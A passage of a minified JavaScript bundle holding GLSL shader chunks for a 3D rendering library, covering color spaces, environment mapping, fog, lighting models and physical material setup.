USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif\n#ifdef USE_BATCHING_COLOR\n\tvec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );\n\tvColor.xyz *= batchingColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement( a ) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nvec3 pow2( const in vec3 x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }\nfloat average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract( sin( sn ) * c );\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\n#ifdef USE_ALPHAHASH\n\tvarying vec3 vPosition;\n#endif\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat luminance( const in vec3 rgb ) {\n\tconst vec3 weights = vec3( 0.2126729, 0.7151522, 0.0721750 );\n\treturn dot( weights, rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}\nvec3 BRDF_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n}\nfloat F_Schlick( const in float f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n} // validated",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\thighp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tuv.x += filterInt * 3.0 * cubeUV_minTileSize;\n\t\tuv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );\n\t\tuv.x *= CUBEUV_TEXEL_WIDTH;\n\t\tuv.y *= CUBEUV_TEXEL_HEIGHT;\n\t\t#ifdef texture2DGradEXT\n\t\t\treturn texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;\n\t\t#else\n\t\t\treturn texture2D( envMap, uv ).rgb;\n\t\t#endif\n\t}\n\t#define cubeUV_r0 1.0\n\t#define cubeUV_m0 - 2.0\n\t#define cubeUV_r1 0.8\n\t#define cubeUV_m1 - 1.0\n\t#define cubeUV_r4 0.4\n\t#define cubeUV_m4 2.0\n\t#define cubeUV_r5 0.305\n\t#define cubeUV_m5 3.0\n\t#define cubeUV_r6 0.21\n\t#define cubeUV_m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= cubeUV_r1 ) {\n\t\t\tmip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;\n\t\t} else if ( roughness >= cubeUV_r4 ) {\n\t\t\tmip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;\n\t\t} else if ( roughness >= cubeUV_r5 ) {\n\t\t\tmip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;\n\t\t} else if ( roughness >= cubeUV_r6 ) {\n\t\t\tmip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = objectTangent;\n#endif\n#ifdef USE_BATCHING\n\tmat3 bm = mat3( batchingMatrix );\n\ttransformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );\n\ttransformedNormal = bm * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = bm * transformedTangent;\n\t#endif\n#endif\n#ifdef USE_INSTANCING\n\tmat3 im = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );\n\ttransformedNormal = im * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = im * transformedTangent;\n\t#endif\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\ttransformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",colorspace_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment:"\nconst mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(\n\tvec3( 0.8224621, 0.177538, 0.0 ),\n\tvec3( 0.0331941, 0.9668058, 0.0 ),\n\tvec3( 0.0170827, 0.0723974, 0.9105199 )\n);\nconst mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.2249401, - 0.2249404, 0.0 ),\n\tvec3( - 0.0420569, 1.0420571, 0.0 ),\n\tvec3( - 0.0196376, - 0.0786361, 1.0982735 )\n);\nvec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );\n}\nvec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );\n}\nvec4 LinearTransferOETF( in vec4 value ) {\n\treturn value;\n}\nvec4 sRGBTransferOETF( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn sRGBTransferOETF( value );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform mat3 envMapRotation;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#ifdef USE_ENVMAP\n\tvec3 getIBLIrradiance( const in vec3 normal ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );\n\t\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\tvec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {\n\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\tvec3 reflectVec = reflect( - viewDir, normal );\n\t\t\treflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );\n\t\t\treturn envMapColor.rgb * envMapIntensity;\n\t\t#else\n\t\t\treturn vec3( 0.0 );\n\t\t#endif\n\t}\n\t#ifdef USE_ANISOTROPY\n\t\tvec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {\n\t\t\t#ifdef ENVMAP_TYPE_CUBE_UV\n\t\t\t\tvec3 bentNormal = cross( bitangent, viewDir );\n\t\t\t\tbentNormal = normalize( cross( bentNormal, bitangent ) );\n\t\t\t\tbentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );\n\t\t\t\treturn getIBLRadiance( viewDir, bentNormal, roughness );\n\t\t\t#else\n\t\t\t\treturn vec3( 0.0 );\n\t\t\t#endif\n\t\t}\n\t#endif\n#endif",envmap_vertex:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvWorldPosition = worldPosition.xyz;\n\t#else\n\t\tvec3 cameraToVertex;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#endif\n#endif",fog_vertex:"#ifdef USE_FOG\n\tvFogDepth = - mvPosition.z;\n#endif",fog_pars_vertex:"#ifdef USE_FOG\n\tvarying float vFogDepth;\n#endif",fog_fragment:"#ifdef USE_FOG\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, vFogDepth );\n\t#endif\n\tgl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif",fog_pars_fragment:"#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\tvarying float vFogDepth;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",gradientmap_pars_fragment:"#ifdef USE_GRADIENTMAP\n\tuniform sampler2D gradientMap;\n#endif\nvec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {\n\tfloat dotNL = dot( normal, lightDirection );\n\tvec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );\n\t#ifdef USE_GRADIENTMAP\n\t\treturn vec3( texture2D( gradientMap, coord ).r );\n\t#else\n\t\tvec2 fw = fwidth( coord ) * 0.5;\n\t\treturn mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );\n\t#endif\n}",lightmap_pars_fragment:"#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",lights_lambert_fragment:"LambertMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularStrength = specularStrength;",lights_lambert_pars_fragment:"varying vec3 vViewPosition;\nstruct LambertMaterial {\n\tvec3 diffuseColor;\n\tfloat specularStrength;\n};\nvoid RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Lambert\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Lambert",lights_pars_begin:"uniform bool receiveShadow;\nuniform vec3 ambientLightColor;\n#if defined( USE_LIGHT_PROBES )\n\tuniform vec3 lightProbe[ 9 ];\n#endif\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nvec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );\n\treturn irradiance;\n}\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\tvec3 irradiance = ambientLightColor;\n\treturn irradiance;\n}\nfloat getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif ( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n}\nfloat getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {\n\treturn smoothstep( coneCosine, penumbraCosine, angleCosine );\n}\n#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tvoid getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {\n\t\tlight.color = directionalLight.color;\n\t\tlight.direction = directionalLight.direction;\n\t\tlight.visible = true;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tvoid getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = pointLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tlight.color = pointLight.color;\n\t\tlight.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat coneCos;\n\t\tfloat penumbraCos;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tvoid getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {\n\t\tvec3 lVector = spotLight.position - geometryPosition;\n\t\tlight.direction = normalize( lVector );\n\t\tfloat angleCos = dot( light.direction, spotLight.direction );\n\t\tfloat spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n\t\tif ( spotAttenuation > 0.0 ) {\n\t\t\tfloat lightDistance = length( lVector );\n\t\t\tlight.color = spotLight.color * spotAttenuation;\n\t\t\tlight.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );\n\t\t\tlight.visible = ( light.color != vec3( 0.0 ) );\n\t\t} else {\n\t\t\tlight.color = vec3( 0.0 );\n\t\t\tlight.visible = false;\n\t\t}\n\t}\n#endif\n#if NUM_RECT_AREA_LIGHTS > 0\n\tstruct RectAreaLight {\n\t\tvec3 color;\n\t\tvec3 position;\n\t\tvec3 halfWidth;\n\t\tvec3 halfHeight;\n\t};\n\tuniform sampler2D ltc_1;\tuniform sampler2D ltc_2;\n\tuniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {\n\t\tfloat dotNL = dot( normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\tvec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t\treturn irradiance;\n\t}\n#endif",lights_toon_fragment:"ToonMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;",lights_toon_pars_fragment:"varying vec3 vViewPosition;\nstruct ToonMaterial {\n\tvec3 diffuseColor;\n};\nvoid RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\tvec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_Toon\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Toon",lights_phong_fragment:"BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;",lights_phong_pars_fragment:"varying vec3 vViewPosition;\nstruct BlinnPhongMaterial {\n\tvec3 diffuseColor;\n\tvec3 specularColor;\n\tfloat specularShininess;\n\tfloat specularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong",lights_physical_fragment:"PhysicalMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );\nvec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\nmaterial.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;\nmaterial.roughness = min( material.roughness, 1.0 );\n#ifdef IOR\n\tmaterial.ior = ior;\n\t#ifdef USE_SPECULAR\n\t\tfloat specularIntensityFactor = specularIntensity;\n\t\tvec3 specularColorFactor = specularColor;\n\t\t#ifdef USE_SPECULAR_COLORMAP\n\t\t\tspecularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;\n\t\t#endif\n\t\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\t\tspecularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;\n\t\t#endif\n\t\tmaterial.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );\n\t#else\n\t\tfloat specularIntensityFactor = 1.0;\n\t\tvec3 specularColorFactor = vec3( 1.0 );\n\t\tmaterial.specularF90 = 1.0;\n\t#endif\n\tmaterial.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );\n#else\n\tmaterial.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );\n\tmaterial.specularF90 = 1.0;\n#endif\n#ifdef USE_CLEARCOAT\n\tmaterial.clearcoat = clearcoat;\n\tmaterial.clearcoatRoughness = clearcoatRoughness;\n\tmaterial.clearcoatF0 = vec3( 0.04 );\n\tmaterial.clearcoatF90 = 1.0;\n\t#ifdef USE_CLEARCOATMAP\n\t\tmaterial.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;\n\t#endif\n\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\t\tmaterial.clearcoatRoughness *= texture2D( 